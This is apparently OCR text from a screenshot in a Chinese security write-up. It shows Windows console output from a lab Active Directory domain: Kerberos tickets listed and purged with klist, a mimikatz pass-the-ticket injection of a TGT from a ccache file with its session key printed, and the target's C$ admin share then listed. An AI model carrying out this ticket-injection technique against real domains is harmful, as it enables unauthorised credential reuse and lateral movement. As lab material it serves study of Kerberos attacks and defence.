 C:\Windows\system32\cmd.exe
#2> 客户端: test @ HACKE.TOP.COM
服务器: cifs/WIN-1CO4ES74OQM.hacke.top.com @ HACKE.TOP.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 12/3/2020 16:50:37 (本地)
结束时间: 12/4/2020 2:50:37 (本地)
续订时间: 12/10/2020 16:50:37 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\test>klist purge
当前登录 ID 是 0:0x65411
删除所有票证:
已清除票证!
C:\Users\test>klist
当前登录 ID 是 0:0x65411
缓存的票证: (1)
#0> 客户端: test @ HACKE.TOP.COM
服务器: krbtgt/HACKE.TOP.COM @ HACKE.TOP.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 12/3/2020 16:46:14 (本地)
结束时间: 12/4/2020 2:46:14 (本地)
续订时间: 12/10/2020 16:46:14 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test>dir \\WIN-1CO4ES74OQM\C$
驱动器 \\WIN-1CO4ES74OQM\C$ 中的卷没有标签。
卷的序列号是 FC74-B854
\\WIN-1CO4ES74OQM\C$ 的目录
2019/07/06 14:44 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2020/12/03 15:52 <DIR> Program Files
2020/12/03 15:52 <DIR> Program Files (x86)
2020/12/02 23:07 <DIR> Users
2020/12/03 16:02 <DIR> Windows
0 个文件 0 字节
6 个目录 31,946,989,568 可用字节
C:\Users\test>
.COM
mimikatz 2.2.0 x64 (oe.eo)
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Target Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Client Name (01) : test ; @ HACKE.TOP.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
20/12/3 16:46 创建日期: 2020/12/3 16:43
8 KB
先知社区
W